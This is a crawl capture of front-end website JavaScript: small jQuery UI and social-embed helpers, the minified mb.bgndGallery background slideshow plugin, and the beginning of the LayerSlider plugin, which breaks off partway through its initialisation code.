		};
	})( jQuery );



/* repSelectbox */

	( function($) {
		$.fn.repSelectbox = function() {
	
			return this.each(function() {
				
				// Create the replacement element ....
				var tmp = $('<ul class="select_box"></ul>').insertAfter($(this));
				var hid = $('<input type="hidden" name="'+$(this).attr('name')+'">').insertAfter($(tmp));

				
				// Iterate over the original select box
				$(this).children().each(function() {
					var tmpOpt = $('<li>'+$(this).text()+'</li>').appendTo( $(tmp) );
						$(tmpOpt).data('val', $(this).val());
						
						// Make selected on click
						$(tmpOpt).click(function() {
							$(this).parent('ul').children('li:first').text( $(this).text() );
							$(hid).attr('value', $(tmpOpt).data('val'));
						});
				});
				
				// Set the selected item by default
				$('<li>'+$(this).children(':selected').text()+'</li>').prependTo( $(tmp) );
				$(hid).attr('value', $(this).children(':selected').attr('value'));
				
				// Hover effect
				$(tmp).mouseover(function(){ $(this).css('height', 'auto'); });
				$(tmp).mouseout(function(){ $(this).css('height', '20px'); });
				
				// Remove original element
				$(this).remove();
			});
		};
	})( jQuery );



/* inputClick */
		
		( function($) {
			$.fn.inputClick = function() {

				this.each(function() {
					$(this).data('val', $(this).val());
				});

				this.focus(function() {
					if($(this).val() == $(this).data('val')) {
						$(this).val('');
					}
				});

				this.blur(function() {
					if($(this).val() == '') {
						$(this).val( $(this).data('val') );
					}
				});

				return this;

			};
		})( jQuery );



/* LINKS, SOCIAL ************************************************************/



/* gMapAppend */

	(function($){
	
		$.fn.gMapAppend = function( p ){
		
			var o = $.extend({
				lng : 'hu',
				timeOut : 1,
				zoom : 15,
				outerZoom : 17,
				width : this.width(),
				height : this.height(),
				mapType : 'terrain',
				outerMapType : 'roadmap',
				showBubble : true,
				marker : {
					color : 'red',
					label : 'o'					
				},
				gMapObj : this,
				callback : function(){}
			}, p);

			o.iwloc = o.showBubble ? '' : '&amp;iwloc=';

			switch(o.outerMapType){
				case 'roadmap':
				o.t = '';
				break;
				case 'terrain':
				o.t = 'p';
				break;
				case 'satellite':
				o.t = 'h';
				break;			
				default:
				o.t = '';
			}
			
			if( !o.address ){
				o.address = this.html();
			}			
						
			function gmapappend(){
				o.gMapObj.html('<a class="gmap" target="_blank" href="http://maps.google.com/maps?t='+o.t+o.iwloc+'&amp;hl='+o.lng+'&amp;q='+o.address+'&amp;ie=UTF8&amp;hnear='+o.address+'&amp;z='+o.outerZoom+'&amp;output=embed"><img src="http://maps.google.com/maps/api/staticmap?center='+o.address+'&amp;zoom='+o.zoom+'&amp;size='+o.width+'x'+o.height+'&amp;maptype='+o.mapType+'&amp;markers=color:'+o.marker.color+'|label:'+o.marker.label+'|'+o.address+'&amp;sensor=false"></a>').css({
					'visibility' : 'visible'
				});
				o.callback();
			}

			setTimeout( function(){ gmapappend(); }, o.timeOut);

			return this;
		};
	})(jQuery);



/* social */

	(function($){

		$.fn.social = function( p ){

			this.each(function(){
				var o = $.extend({
					lng : 'hu_HU',
					layout : 'button_count',
					faces : 'true',
					width : 100,
					height : 21,
					action : $(this).hasClass('share') ? 'share' : 'like',
					color : 'light',
					timeOut : 1000,
					url : $(this).html().length > 12 ? $(this).html() : document.location.href,
					el : $(this),
					social : 'facebook'
				}, p);

				if( $(this).hasClass('iwiw') ){
					o.social = 'iwiw';
				}

				function fb(){

					if( o.action == 'share' ){
						ob = $('<a target="_blank" class="fbshare" href="http://www.facebook.com/sharer.php?u=' + encodeURIComponent(o.url) + '&t=' + encodeURIComponent(document.title) + '" style="margin-top : '+o.el.height()+'px;"></a>');
						o.el.html( ob );
						ob.socialAnimate();
					}else{
						o.el.html('<iframe onload="$(this).socialAnimate();" class="fbiframe" src="http://www.facebook.com/plugins/like.php?href=' + encodeURIComponent(o.url) + '&amp;layout='+ o.layout +'&amp;show_faces='+ o.faces +'&amp;width='+ o.width +'&amp;action='+ o.action +'&amp;colorscheme='+ o.color +'&amp;height='+ o.height +'" scrolling="no" frameborder="0" style="margin-top : '+o.el.height()+'px; border:none; overflow:hidden; width:'+ o.width +'px; height:'+ o.height +'px;" allowTransparency="true"></iframe>');						
					}
				}

				function iw(){

					var iwLike = '';
					var iwColor = 'white';

					if( o.action == 'like' ){
						iwLike = '&t=tetszik';
					}
					if( o.color == 'dark' ){
						iwColor = 'blue';
					}

					o.el.html('<iframe onload="$(this).socialAnimate();" src="http://iwiw.hu/like.jsp?u='+ encodeURIComponent(o.url) +'&title=' + encodeURIComponent(document.title) + iwLike + '&s=' + iwColor + '" width="220px" height="21px" style="margin-top : '+o.el.height()+'px; border: none;" scrolling="no" frameBorder="0" allowTransparency="true"></iframe>');
				}

				if( o.social == 'facebook' ){					
					setTimeout( function(){ fb(); }, o.timeOut);
				}else if( o.social == 'iwiw' ){					
					setTimeout( function(){ iw(); }, o.timeOut);
				}			
			});

			return this;
		};

		$.fn.socialAnimate = function(){
			this.animate({'margin-top' : 0}, 300, 'easeOutQuad');
		};
	})(jQuery);



/* noSpam */

	(function($){
		
		$.fn.noSpam = function(){
		
			return this.find('.mapson').each(function(){

				if($(this).html().indexOf('href') == -1){
					$(this).removeClass('mapson');
					var _class = $(this).attr('class');
					var _temp = $(this).html().split(',,');
					var _eadd = _temp[1] + '@' + _temp[0] + '.' + _temp[2]; 
					var _etxt = _temp[3] ? _temp[3] : _eadd;
					$('<a class="'+_class+'" href="mailto:' + _eadd + '">' + _etxt + '</a>').insertAfter($(this));
					$(this).remove();
				}				
			});
		};
	})(jQuery);
		


/* forceWidth */

	(function($){
		
		$.fn.forceWidth = function(){
		
			this.find('.forcew').each(function(){
				
				$(this).width( $(this).attr('class').split('forcew')[1].split('w')[1] );
			});
			return this;
		};
	})(jQuery);



/* inputClass */

	(function($){
		
		$.fn.inputClass = function(){
		
			this.filter('[type="checkbox"]').each(function(){
				
				$(this).addClass('checkbox');
			});
			this.filter('[type="radio"]').each(function(){
				
				$(this).addClass('radio');
			});
			return this;
		};
	})(jQuery);



/* setBlank */

	(function($){
		
		$.fn.setBlank = function(){

			return this.find('a[href*="http:"]').each(function(){
				if(!$(this).attr( 'target' )){
					$(this).attr({ 'target' : '_blank' });
				}
			});	
		};
	})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.mioblix.com/js/mb.bgndGallery.js
body_size: 5654
content:
var nAgt=navigator.userAgent;
if(!jQuery.browser){jQuery.browser={};jQuery.browser.mozilla=!1;jQuery.browser.webkit=!1;jQuery.browser.opera=!1;jQuery.browser.safari=!1;jQuery.browser.chrome=!1;jQuery.browser.msie=!1;jQuery.browser.ua=nAgt;jQuery.browser.name=navigator.appName;jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion);jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=
nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0;jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,
end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?
(jQuery.browser.webkit=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=
nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix));jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10);isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=
""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10));jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt);jQuery.browser.blackberry=/BlackBerry/i.test(nAgt);jQuery.browser.ios=/iPhone|iPad|iPod/i.test(nAgt);jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt);jQuery.browser.windowsMobile=/IEMobile/i.test(nAgt);
jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile;
(function(c){c.mbBgndGallery={name:"mb.bgndGallery",author:"Matteo Bicocchi",version:"1.9.0",defaults:{containment:"body",images:[],shuffle:!1,controls:null,effect:"fade",filter:null,timer:4E3,effTimer:3E3,raster:!1,folderPath:!1,autoStart:!0,grayScale:!1,activateKeyboard:!0,preserveTop:!1,preserveWidth:!1,placeHolder:"",thumbs:{folderPath:"",placeholder:""},onStart:function(){},onChange:function(b,c){},onPause:function(b){},onPlay:function(b){},onNext:function(b){},onPrev:function(b){}},filters:{gray:{moz:"url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale\")",
webkit:"grayscale(100%)",msie:"gray"},halfGray:{moz:"url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0.5'/></filter></svg>#grayscale\")",webkit:"grayscale(50%)",msie:"gray alpha(opacity=50)"}},clear:!1,buildGallery:function(b){var d={};c.extend(d,c.mbBgndGallery.defaults,b);d.galleryID=(new Date).getTime();var a=c(d.containment).get(0);a.opt=d;c.mbBgndGallery.el=a;if(a.opt.onStart)a.opt.onStart();a.opt.gallery=c("<div/>").attr({id:"bgndGallery_"+
a.opt.galleryID}).addClass("mbBgndGallery");a.opt.gallery.css({position:"body"==a.opt.containment?"fixed":"absolute",top:0,let:0,width:"100%",height:"100%",overflow:"hidden"});b=a.opt.containment;if("body"!=b&&""!=c(b).text().trim()){var g=c("<div/>").css({position:"absolute",minHeight:"100%",minWidth:"100%",zIndex:3});c(b).wrapInner(g);"static"==c(b).css("position")&&c(b).css("position","relative")}d.raster&&(g=c("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",background:"url("+
d.raster+")",zIndex:1}),d.gallery.append(g));c(b).prepend(d.gallery);a.opt.folderPath&&0==a.opt.images.length&&(a.opt.images=c.loadFromSystem(a.opt.folderPath));a.opt.shuffle&&(a.opt.images=c.shuffle(a.opt.images));var f=a.opt.images.length,e=0;c.mbBgndGallery.preload(a.opt.images[0],a);a.opt.gallery.on("imageLoaded."+a.opt.galleryID,function(){e++;e==f?a.opt.gallery.off("imageLoaded."+a.opt.galleryID):c.mbBgndGallery.preload(a.opt.images[e],a)});a.opt.imageCounter=0;c.mbBgndGallery.changePhoto(a.opt.images[a.opt.imageCounter],
a);d.autoStart||(a.opt.paused=!0,c(a.opt.gallery).trigger("paused"));a.opt.gallery.on("imageReady."+a.opt.galleryID,function(){a.opt.paused||(clearTimeout(a.opt.changing),c.mbBgndGallery.play(a))});c(window).on("resize",function(){var b=c("img",a.opt.gallery);c.mbBgndGallery.checkSize(b,a)});if(d=a.opt.controls)$(d).addClass("controls"),c(a.opt.controls).find(".counter").html(a.opt.imageCounter+1+" / "+a.opt.images.length),c.mbBgndGallery.buildControls(d,a),c(a.opt.containment).on("paused",function(){c(a.opt.controls).find(".play").show();
c(a.opt.controls).find(".pause").hide()}),c(a.opt.containment).on("play",function(){c(a.opt.controls).find(".play").hide();c(a.opt.controls).find(".pause").show()});c.mbBgndGallery.buildThumbs(a);return c(a)},normalizeCss:function(b){function d(a,b){return"string"!==typeof a||a.match(/^[\-0-9\.]+$/)?""+a+b:a}var a=c.extend(!0,{},b),g="";c.browser.webkit?g="-webkit-":c.browser.mozilla?g="-moz-":c.browser.opera?g="-o-":c.browser.msie&&(g="-ms-");for(var f in a){"transform"===f&&(a[g+"transform"]=a[f],
delete a[f]);"transform-origin"===f&&(a[g+"transform-origin"]=b[f],delete a[f]);"filter"===f&&(a[g+"filter"]=b[f],delete a[f]);var e="";"x"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" translateX("+d(b[f],"px")+")",delete a[f]);"y"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" translateY("+d(b[f],"px")+")",delete a[f]);"z"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" translateZ("+d(b[f],"px")+")",delete a[f]);"rotate"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" rotate("+d(b[f],"deg")+")",delete a[f]);
"rotateX"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" rotateX("+d(b[f],"deg")+")",delete a[f]);"rotateY"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" rotateY("+d(b[f],"deg")+")",delete a[f]);"rotateZ"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" rotateZ("+d(b[f],"deg")+")",delete a[f]);"scale"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" scale("+d(b[f],"")+")",delete a[f]);"scaleX"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" scaleX("+d(b[f],"")+")",delete a[f]);"scaleY"===f&&(e=g+"transform",a[e]=a[e]||
"",a[e]+=" scaleY("+d(b[f],"")+")",delete a[f]);"scaleZ"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" scaleZ("+d(b[f],"")+")",delete a[f]);"skew"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" skew("+d(b[f],"deg")+")",delete a[f]);"skewX"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" skewX("+d(b[f],"deg")+")",delete a[f]);"skewY"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" skewY("+d(b[f],"deg")+")",delete a[f]);"perspective"===f&&(e=g+"transform",a[e]=a[e]||"",a[e]+=" perspective("+d(b[f],"px")+")",delete a[f])}return a},
preload:function(b,d){c.mbBgndGallery.clear?d.opt.gallery.remove():c("<img/>").load(function(){d.opt.gallery.trigger("imageLoaded."+d.opt.galleryID)}).attr("src",b)},checkSize:function(b,d){if(b&&!c.mbBgndGallery.changing)if(c.mbBgndGallery.clear)d.opt.gallery.remove();else return b.each(function(){var a=c(this),b=a.attr("w"),f=a.attr("h"),e="body"==d.opt.containment?window:d.opt.containment,b=b/f,f=c(e).width()/c(e).height();b>=f?(a.css("height","100%"),a.css("width","auto")):(a.css("width","100%"),
a.css("height","auto"));a.css("margin-left",(c(e).width()-a.width())/2);d.opt.preserveTop||a.css("margin-top",(c(e).height()-a.height())/2);d.opt.preserveWidth&&a.css({width:"100%",height:"auto",left:0,marginLeft:0})})},changePhoto:function(b,d){if(c.mbBgndGallery.clear)d.opt.gallery.remove();else{c.mbBgndGallery.buildThumbs(d);0<d.opt.thumbs.folderPath.trim().length&&0<d.opt.thumbs.placeholder.trim().length&&(c(".sel",c(d.opt.thumbs.placeholder)).removeClass("sel"),c("#mbBgImg_"+d.opt.imageCounter).addClass("sel"));
c.mbBgndGallery.changing=!0;if(d.opt.onChange)d.opt.onChange(d.opt,d.opt.imageCounter);var a=c("<img/>").hide().load(function(){var a=c(this),b=c("<div/>").css({position:"absolute",top:-5E3});b.append(a);c("body").append(b);a.attr("w",a.width());a.attr("h",a.height());b.remove();d.opt.effect="object"==typeof d.opt.effect?d.opt.effect:c.mbBgndGallery.effects[d.opt.effect];c("img",d.opt.gallery).animate(d.opt.effect.exit,d.opt.effTimer,d.opt.exitTiming);a.css({position:"absolute"});d.opt.gallery.append(a);
c.mbBgndGallery.changing=!1;c.mbBgndGallery.checkSize(a,d);b={top:0,left:0,opacity:1,x:0,y:0,scale:1,rotate:0,skew:0,filter:" blur(0)"};b=c.mbBgndGallery.normalizeCss(b);a.css(c.mbBgndGallery.normalizeCss(d.opt.effect.enter)).show().animate(b,d.opt.effTimer,d.opt.effect.enterTiming,function(){d.opt.gallery.trigger("imageReady."+d.opt.galleryID)})}).attr("src",b);a.error(function(){c(this).attr("src",d.opt.placeHolder)});d.opt.grayScale&&a.greyScale(d);c(d.opt.controls).find(".counter").html(d.opt.imageCounter+
1+" / "+d.opt.images.length)}},play:function(b){b||(b=this.get(0));clearTimeout(b.opt.changing);c("img",b.opt.gallery).not(":last").remove();if(c.mbBgndGallery.clear)b.opt.gallery.remove();else{if(b.opt.onPlay)b.opt.onPlay(b.opt);b.opt.changing=setTimeout(function(){if(!b.opt.paused){if(b.opt.onNext)b.opt.onNext(b.opt);b.opt.imageCounter>=b.opt.images.length-1&&(b.opt.imageCounter=-1);b.opt.imageCounter++;c.mbBgndGallery.changePhoto(b.opt.images[b.opt.imageCounter],c(b.opt.containment).get(0))}},
b.opt.paused?0:b.opt.timer);b.opt.gallery.trigger("play")}},pause:function(b){b||(b=this.get(0));if(c.mbBgndGallery.clear)b.opt.gallery.remove();else if(clearTimeout(b.opt.changing),b.opt.paused=!0,b.opt.gallery.trigger("paused"),b.opt.onPause)b.opt.onPause(b.opt)},next:function(b){b||(b=this.get(0));if(c.mbBgndGallery.clear)b.opt.gallery.remove();else{if(b.opt.onNext)b.opt.onNext(b.opt);c.mbBgndGallery.pause(b);b.opt.imageCounter==b.opt.images.length-1&&(b.opt.imageCounter=-1);b.opt.imageCounter++;
c.mbBgndGallery.changePhoto(b.opt.images[b.opt.imageCounter],b);clearTimeout(b.opt.changing)}},prev:function(b){b||(b=this.get(0));if(c.mbBgndGallery.clear)b.opt.gallery.remove();else{if(b.opt.onPrev)b.opt.onPrev(b.opt);c.mbBgndGallery.pause(b);clearTimeout(b.opt.changing);0==b.opt.imageCounter&&(b.opt.imageCounter=b.opt.images.length);b.opt.imageCounter--;c.mbBgndGallery.changePhoto(b.opt.images[b.opt.imageCounter],b)}},loader:{show:function(){},hide:function(){}},keyboard:function(b){c(document).on("keydown.bgndGallery",
function(d){switch(d.keyCode){case 32:b.opt.paused?(c.mbBgndGallery.play(b),b.opt.paused=!1):(b.opt.paused=!0,c.mbBgndGallery.pause(b));d.preventDefault();break;case 39:c.mbBgndGallery.next(b);d.preventDefault();break;case 37:c.mbBgndGallery.prev(b),d.preventDefault()}})},buildControls:function(b,d){var a=c(b).find(".pause"),g=c(b).find(".play"),f=c(b).find(".next"),e=c(b).find(".prev");d.opt.autoStart&&g.hide();a.on("click",function(){c.mbBgndGallery.pause(d);c(this).hide();g.show()});g.on("click",
function(){d.opt.paused&&(clearTimeout(d.opt.changing),c.mbBgndGallery.play(d),d.opt.paused=!1)});f.on("click",function(){c.mbBgndGallery.next(d);a.hide();g.show()});e.on("click",function(){c.mbBgndGallery.prev(d);a.hide();g.show()});d.opt.activateKeyboard&&c.mbBgndGallery.keyboard(d)},changeGallery:function(b){var d=this.get(0);clearTimeout(d.opt.changing);d.opt.gallery.off("imageLoaded."+d.opt.galleryID);c.mbBgndGallery.pause(d);d.opt.gallery.fadeOut();d.opt.images=b;d.opt.imageCounter=-1;var a=
d.opt.images,g=a.length,f=0;c.mbBgndGallery.preload(a[f],d);d.opt.gallery.on("imageLoaded."+d.opt.galleryID,function(){f==g?(d.opt.gallery.off("imageLoaded."+d.opt.galleryID),d.opt.gallery.fadeIn(),c.mbBgndGallery.play(d),d.opt.paused=!1):(c.mbBgndGallery.preload(a[f],d),f++)});0<d.opt.thumbs.folderPath.trim().length&&0<d.opt.thumbs.placeholder.trim().length&&c.mbBgndGallery.buildThumbs(d)},changeEffect:function(b){c.mbBgndGallery.el.opt.effect=b},buildThumbs:function(b){if(0!=b.opt.thumbs.folderPath.trim().length||
0!=b.opt.thumbs.placeholder.trim().length)if(c(b.opt.thumbs.placeholder).addClass("thumbnailsContainer"),(c(b.opt.thumbs.placeholder).children().length||0)!=b.opt.images.length){c(b.opt.thumbs.placeholder).empty();for(var d=0;d<b.opt.images.length;d++){var a=b.opt.thumbs.folderPath+b.opt.images[d].split("/").pop(),a=c("<img/>").attr({src:a,id:"mbBgImg_"+d}).click(function(){b.opt.imageCounter=c(this).attr("i")-1;c.mbBgndGallery.next(b);b.opt.paused=!0}).attr("i",d).css({opacity:0}).on("load",function(){$(this).fadeTo(1E3,
1)});c(b.opt.thumbs.placeholder).append(a)}0<b.opt.thumbs.folderPath.trim().length&&0<b.opt.thumbs.placeholder.trim().length&&(c(".sel",c(b.opt.thumbs.placeholder)).removeClass("sel"),c("#mbBgImg_"+b.opt.imageCounter).addClass("sel"))}},addImages:function(b,d,a){var g=this.get(0),f;for(f in b)g.opt.images.push(b[f]);a&&(g.opt.images=c.shuffle(g.opt.images));d&&(g.opt.imageCounter=g.opt.images.indexOf(b[0]));c.mbBgndGallery.changePhoto(g.opt.images[g.opt.imageCounter],g);c.mbBgndGallery.buildThumbs(g)},
removeImages:function(b){var d=this.get(0),a;for(a in b){var g=d.opt.images.indexOf(b[a]);-1<g&&d.opt.images.splice(g,1)}c.mbBgndGallery.changePhoto(d.opt.images[d.opt.imageCounter],d);c.mbBgndGallery.buildThumbs(d)},applyFilter:function(b){b=c.mbBgndGallery.filters[b];var d=this.get(0);c.browser.msie&&9>c.browser.version?d.style.filter=b.msie:c.browser.webkit?d.style["-webkit-filter"]=b.webkit:d.style.filter=b.moz}};c.fn.mbBgndGalleryPlay=c.mbBgndGallery.play;c.fn.mbBgndGalleryPause=c.mbBgndGallery.pause;
c.fn.mbBgndGalleryPrev=c.mbBgndGallery.prev;c.fn.mbBgndGalleryNext=c.mbBgndGallery.next;c.fn.changeGallery=c.mbBgndGallery.changeGallery;c.fn.addImages=c.mbBgndGallery.addImages;c.fn.removeImages=c.mbBgndGallery.removeImages;c.fn.applyFilter=c.mbBgndGallery.applyFilter;c.loadFromSystem=function(b,d){if(b){d||(d=["jpg","jpeg","png"]);var a=[];c.ajax({url:b,async:!1,success:function(g){g=c(g);g.find("[href]").each(function(){for(var f in d)0<=c(this).attr("href").indexOf(d[f])&&a.push(b+c(this).attr("href")),
a=c.unique(a)});g.remove()}});return 0!=a.length?a:!1}};c.fn.greyScale=function(b){return this.each(function(){if(c.browser.msie&&9>c.browser.version)this.style.filter="progid:DXImageTransform.Microsoft.BasicImage(grayScale=1)";else if(c.browser.webkit)b.opt.gallery.css("-webkit-filter","grayscale(1) sepia(.4)");else{var d=document.createElement("canvas"),a=d.getContext("2d"),g=this.width,f=this.height;d.width=g;d.height=f;a.drawImage(this,0,0);g=a.getImageData(0,0,g,f);for(f=0;f<g.height;f++)for(var e=
0;e<g.width;e++){var h=4*f*g.width+4*e,k=(g.data[h]+g.data[h+1]+g.data[h+2])/3;g.data[h]=k;g.data[h+1]=k;g.data[h+2]=k}a.putImageData(g,0,0,0,0,g.width,g.height);this.src=d.toDataURL()}})};c.shuffle=function(b){b=b.slice();for(var c=b.length,a=c;a--;){var g=parseInt(Math.random()*c),f=b[a];b[a]=b[g];b[g]=f}return b}})(jQuery);function mbBgndGallery(c){return jQuery.mbBgndGallery.buildGallery(c)}
jQuery.mbBgndGallery.effects={fade:{enter:{left:0,opacity:0},exit:{left:0,opacity:0},enterTiming:"easeInSine",exitTiming:"easeInSine"},slideUp:{enter:{top:"100%",opacity:1},exit:{top:0,opacity:0},enterTiming:"easeInQuart",exitTiming:"easeInQuart"},slideDown:{enter:{top:"-100%",opacity:1},exit:{top:0,opacity:0},enterTiming:"easeInQuart",exitTiming:"easeInQuart"},slideLeft:{enter:{x:"100%",opacity:0},exit:{x:"-100%",opacity:0},enterTiming:"easeOutQuad",exitTiming:"easeOutQuad"},slideRight:{enter:{x:"-100%",
opacity:1},exit:{y:"100%",opacity:0}},zoom:{enter:{transform:"scale("+(1+5*Math.random())+")",opacity:0},exit:{transform:"scale("+(1+5*Math.random())+")",opacity:0},enterTiming:"easeOutExpo",exitTiming:"easeOutExpo"},zoomBlur:{enter:{opacity:0,filter:"blur(30px)",transform:"scale(2)"},exit:{opacity:0,filter:"blur(30px)",transform:"scale(2)"},enterTiming:"easeOutExpo",exitTiming:"easeOutExpo"},blur:{enter:{opacity:0,filter:"blur(30px)"},exit:{opacity:0,filter:"blur(30px)"},enterTiming:"easeOutExpo",
exitTiming:"easeOutExpo"}};

--- FILE ---
content_type: application/javascript
request_url: http://www.mastermouse.com/js/layerslider.kreaturamedia.jquery.js
body_size: 3936
content:
(function (a) {
    a.fn.layerSlider = function (b) {
        if ((typeof b).match("object|undefined")) {
            return this.each(function (c) {
                new a.layerSlider(this, b)
            })
        } else {
            return this.each(function (c) {
                var d = a(this).data("LayerSlider");
                if (d) {
                    if (!d.g.isAnimating) {
                        if (typeof b == "number") {
                            if (b > 0 && b < d.g.layersNum + 1 && b != d.g.curLayerIndex) {
                                d.change(b)
                            }
                        } else {
                            switch (b) {
                            case "prev":
                                d.prev();
                                break;
                            case "next":
                                d.next();
                                break;
                            case "start":
                                if (!d.g.autoSlideshow) {
                                    d.start()
                                }
                                break
                            }
                        }
                    }
                    if (d.g.autoSlideshow && b == "stop") {
                        d.stop()
                    }
                }
            })
        }
    };
    a.layerSlider = function (b, c) {
        var d = this;
        d.e = a(b).addClass("ls-container");
        d.e.data("LayerSlider", d);
        d.init = function () {
            d.o = a.extend({}, a.layerSlider.options, c);
            d.g = a.extend({}, a.layerSlider.global);
            a(b).find('.ls-layer, *[class^="ls-s"]').each(function () {
                if (a(this).attr("style")) {
                    var b = a(this).attr("style").toLowerCase().split(";");
                    for (x = 0; x < b.length; x++) {
                        param = b[x].split(":");
                        if (param[0].indexOf("easing") != -1) {
                            param[1] = d.ieEasing(param[1])
                        }
                        a(this).data(a.trim(param[0]), a.trim(param[1]))
                    }
                }
            });
            d.g.layersNum = a(b).find(".ls-layer").length;
            d.o.firstLayer = d.o.firstLayer < d.g.layersNum + 1 ? d.o.firstLayer : 1;
            d.o.firstLayer = d.o.firstLayer < 1 ? 1 : d.o.firstLayer;
            d.g.curLayerIndex = d.o.firstLayer;
            d.g.curLayer = a(b).find(".ls-layer:eq(" + (d.g.curLayerIndex - 1) + ")");
            d.g.sliderWidth = a(b).width();
            d.g.sliderHeight = a(b).height();
            a(b).find(".ls-layer").wrapAll('<div class="ls-inner"></div>');
            if (a(b).css("position") == "static") {
                a(b).css("position", "relative")
            }
            a(b).find(".ls-inner, .ls-layer").css({
                width: d.g.sliderWidth,
                height: d.g.sliderHeight,
                overflow: "hidden"
            });
            a(b).find(".ls-inner").css({
                position: "relative"
            });
            a(b).find(".ls-layer").css({
                position: "absolute"
            });
            a(b).find(".ls-bg").css({
                marginLeft: -(d.g.sliderWidth / 2) + "px",
                marginTop: -(d.g.sliderHeight / 2) + "px"
            });
            if (d.o.navPrevNext) {
                a('<a class="ls-nav-prev" href="#" />').click(function (c) {
                    c.preventDefault();
                    a(b).layerSlider("prev")
                }).appendTo(a(b));
                a('<a class="ls-nav-next" href="#" />').click(function (c) {
                    c.preventDefault();
                    a(b).layerSlider("next")
                }).appendTo(a(b))
            }
            if (d.o.navStartStop || d.o.navButtons) {
                a('<div class="ls-bottom-nav-wrapper" />').appendTo(a(b));
                if (d.o.navButtons) {
                    a('<span class="ls-bottom-slidebuttons" />').appendTo(a(b).find(".ls-bottom-nav-wrapper"));
                    for (x = 1; x < d.g.layersNum + 1; x++) {
                        a('<a href="#"></a>').appendTo(a(b).find(".ls-bottom-slidebuttons")).click(function (c) {
                            c.preventDefault();
                            a(b).layerSlider(a(this).index() + 1)
                        })
                    }
                    a(b).find(".ls-bottom-slidebuttons a:eq(" + (d.o.firstLayer - 1) + ")").addClass("ls-nav-active")
                }
                if (d.o.navStartStop) {
                    a('<a class="ls-nav-start" href="#" />').click(function (c) {
                        c.preventDefault();
                        a(b).layerSlider("start")
                    }).prependTo(a(b).find(".ls-bottom-nav-wrapper"));
                    a('<a class="ls-nav-stop" href="#" />').click(function (c) {
                        c.preventDefault();
                        a(b).layerSlider("stop")
                    }).appendTo(a(b).find(".ls-bottom-nav-wrapper"))
                } else {
                    a('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo(a(b).find(".ls-bottom-nav-wrapper"));
                    a('<span class="ls-nav-sides ls-nav-sideright" />').appendTo(a(b).find(".ls-bottom-nav-wrapper"))
                }
            }
            if (d.o.keybNav) {
                a("body").bind("keydown", function (a) {
                    if (!d.g.isAnimating) {
                        if (a.which == 37) {
                            d.prev()
                        } else if (a.which == 39) {
                            d.next()
                        }
                    }
                })
            }
            a(b).addClass("ls-" + d.o.skin);
